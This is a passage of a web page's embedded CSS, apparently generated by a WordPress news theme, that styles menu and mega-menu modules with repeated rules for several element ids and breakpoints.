  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
